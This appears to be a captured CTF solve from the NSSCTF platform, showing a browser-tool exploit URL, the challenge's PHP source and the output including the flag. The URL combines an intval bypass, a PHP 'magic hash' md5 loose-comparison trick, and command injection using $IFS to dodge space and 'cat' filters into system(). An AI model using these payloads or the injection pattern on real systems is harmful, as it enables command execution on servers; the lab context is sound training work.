 Load URL
http://node5.anna.nssctf.cn:26129/fl4g.php?num=1e10&md5=0e215962017&get_flag=tac$IFS$1fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
}else{
die("金钱解决不了穷人的本质问题");
}
}else{
die("去非洲吧");
}
//level 2
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
NSSCTF{fb4c8ab6-c3c8-4ca2-a3bd-ed0df975348e}